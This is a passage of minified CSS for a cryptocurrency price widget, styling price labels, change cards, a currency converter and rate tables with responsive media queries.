auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr 